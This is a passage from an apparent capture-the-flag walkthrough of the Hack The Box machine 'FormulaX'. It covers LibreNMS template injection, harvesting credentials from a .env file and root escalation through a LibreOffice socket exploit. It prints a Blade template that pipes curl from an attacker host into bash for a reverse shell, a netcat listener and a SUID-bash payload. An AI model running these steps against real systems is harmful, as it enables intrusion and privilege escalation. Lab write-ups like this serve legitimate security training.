
Now, going to Alert -> Alert Templates allows us to create a new template. Clicking on Create new alert template, displays a new window. Searching how to add templates to LibreNMS we see that we can add a PHP templates. After a little research I discover that LibreNMS uses Blade, a template engine included in Laravel. Following this simple example of how to add templates on Blade we can then add a malicious template:

where we add a little script based on PHP:
@php
system('curl http://10.10.16.2:8000/rev.sh|bash')
@endphp
In my attacker machine I start, again, a Python HTTP server on port 8000 where rev.sh file was located (the same file we previously used to gain access as www-data user), and start a netcat listener on port 443; basically we are repeating the same steps we have done to gain the initial access on the target machine. Then click on Create Template from LibreNMS webpage. After doing this I get a shell as librenms user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.6] 52348
bash: cannot set terminal process group (943): Inappropriate ioctl for device
bash: no job control in this shell
librenms@formulax:~$ whoami

whoami
librenms
The advantage of this user is that it can read /opt/librenms directory. There I can see a .custom.env file:
librenms@formulax:~$ ls -la /opt/librenms

ls -la /opt/librenms
total 5216
drwxrwx--x   27 librenms librenms    4096 Feb 19 13:33 .
drwxr-xr-x    3 root     root        4096 Feb 16 15:21 ..
lrwxrwxrwx    1 root     root           9 Feb 19 13:33 .bash_history -> /dev/null
drwxrwxr-x    4 librenms librenms    4096 Feb 16 15:21 .cache
-rw-r--r--    1 librenms librenms     815 Oct 18  2022 .codeclimate.yml
drwxrwxr-x    3 librenms librenms    4096 Feb 16 15:21 .config
-rw-rw-r--    1 librenms librenms     353 Sep  7  2023 .custom.env
-rw-r--r--    1 librenms librenms     258 Oct 18  2022 .editorconfig
-rw-r--r--    1 librenms librenms      73 Oct 18  2022 .env.example
-rw-r--r--    1 librenms librenms     197 Oct 18  2022 .env.travis
<SNIP>

librenms@formulax:~$ cat /opt/librenms/.custom.env

cat /opt/librenms/.custom.env
APP_KEY=base64:jRoDTOFGZEO08+68w7EzYPp8a7KZCNk+4Fhh97lnCEk=

DB_HOST=localhost
DB_DATABASE=librenms
DB_USERNAME=kai_relay
DB_PASSWORD=mychemicalformulaX

#APP_URL=
NODE_ID=648b260eb18d2
VAPID_PUBLIC_KEY=BDhe6thQfwA7elEUvyMPh9CEtrWZM1ySaMMIaB10DsIhGeQ8Iks8kL6uLtjMsHe61-ZCC6f6XgPVt7O6liSqpvg
VAPID_PRIVATE_KEY=chr9zlPVQT8NsYgDGeVFda-AiD0UWIY6OW-jStiwmTQ
where I can see a user and a password, so we have credentials kai_relay:mychemicalformulaX.
I check if we can log in via SSH as kai_relay user with these credentials:
❯ netexec ssh 10.10.11.6 -u 'kai_relay' -p 'mychemicalformulaX'

SSH         10.10.11.6      22     10.10.11.6       [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.6
SSH         10.10.11.6      22     10.10.11.6       [*] Current user: 'kai_relay' was in 'sudo' group, please try '--sudo-check' to check if user can run sudo shell
SSH         10.10.11.6      22     10.10.11.6       [+] kai_relay:mychemicalformulaX  (non root) Linux - Shell access!
and we can.
We connect as user kai_relay via SSH:
❯ sshpass -p 'mychemicalformulaX' ssh -o stricthostkeychecking=no kai_relay@10.10.11.6

Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.


The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

kai_relay@formulax:~$ whoami

kai_relay
Checking what can this user run as sudo we have something:
kai_relay@formulax:~$ sudo -l

Matching Defaults entries for kai_relay on forumlax:
    env_reset, timestamp_timeout=0, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, env_reset,
    timestamp_timeout=0

User kai_relay may run the following commands on forumlax:
    (ALL) NOPASSWD: /usr/bin/office.sh
It is a Bash script. Checking whats does the script that we can run with privileges we have:
kai_relay@formulax:~$ cat /usr/bin/office.sh

#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --norestore --nologo --nodefault --headless
where I see it is executing /usr/bin/soffice binary.
Searching for what is soffice we get:
soffice.exe by The Document Foundation is the executable file for the LibreOffice office suite. It is responsible for launching and running the various programs within the suite, such as Writer, Calc, Impress, and othersBasically, it is a script to start running LibreOffice service in the victim machine, with root permissions. Therefore, we should find a way to exploit this service.
Searching now for soffice exploit on Google leads us to exploit-db, more specifically to this PoC. I copy this code, paste it into the target machine in a file called /tmp/soffice_exploit.py using nano, and instead of executing calc.exe I change the last line from:
shell_execute.execute("calc.exe", '',1)
to
shell_execute.execute("/bin/bash", '/tmp/exploit.sh',1)
to execute a malicious Bash script called /tmp/exploit.sh, which I will create now.
We will create the following malicious script:
#!/bin/bash
cp $(which bash) /tmp/gunzf0x ; chmod 4755 /tmp/gunzf0x
that creates a copy of bash binary and, to that copy, assigns to it SUID permissions.
I use the terminal to create the mentioned script running the command:
kai_relay@formulax:~$ echo -e '#!/bin/bash\ncp $(which bash) /tmp/gunzf0x ; chmod 4755 /tmp/gunzf0x' > /tmp/exploit.sh
and assign execution permissions to the created script to avoid problems:
kai_relay@formulax:~$ chmod +x /tmp/exploit.sh
If we just run the PoC exploit itself we get an error:
kai_relay@formulax:~$ python3 /tmp/soffice_exploit.py --host 127.0.0.1 --port 2002

[+] Connecting to target...
Traceback (most recent call last):
  File "/tmp/soffice_exploit.py", line 63, in <module>
    context = resolver.resolve(
__main__.com.sun.star.connection.NoConnectException: Connector : couldn't connect to socket (Connection refused) ./io/source/connector/connector.cxx:117
We get a connection error.
This is because the LibreOffice service is not running yet on the victim machine; we have to start it. So I connect via SSH again as kai_relay user in another terminal. In the current terminal I run:
kai_relay@formulax:~$ sudo /usr/bin/office.sh
and in the other terminal I run:
kai_relay@formulax:~$ python3 /tmp/soffice_exploit.py --host localhost --port 2002

[+] Connecting to target...
[+] Connected to localhost
I check if this has worked, and my file is there:
kai_relay@formulax:~$ ls -la /tmp

total 1440
drwxrwxrwt 14 root      root        12288 May 22 04:43 .
drwxr-xr-x 19 root      root         4096 Feb 20 16:16 ..
drwxrwxrwt  2 root      root         4096 May 20 18:10 .ICE-unix
drwxrwxrwt  2 root      root         4096 May 20 18:10 .Test-unix
drwxrwxrwt  2 root      root         4096 May 20 18:10 .X11-unix
drwxrwxrwt  2 root      root         4096 May 20 18:10 .XIM-unix
drwxrwxrwt  2 root      root         4096 May 20 18:10 .font-unix
srwxr-xr-x  1 root      root            0 May 22 04:38 OSL_PIPE_0_SingleOfficeIPC_53bc4297d6d012e1a744f3977d159334
-rwxrwxr-x  1 kai_relay kai_relay      68 May 22 04:42 exploit.sh
-rwsr-xr-x  1 root      root      1396520 May 22 04:43 gunzf0x
drwxr-xr-x  2 root      root         4096 May 22 04:38 hsperfdata_root
drwx------  2 root      root         4096 May 22 04:38 lu23658821vhl2.tmp
<SNIP>
We can become root finally running it with -p flag:
kai_relay@formulax:~$ /tmp/gunzf0x -p

gunzf0x-5.1# whoami

root
Game Over. We can read the root user flag at /root directory.
~ Happy Hacking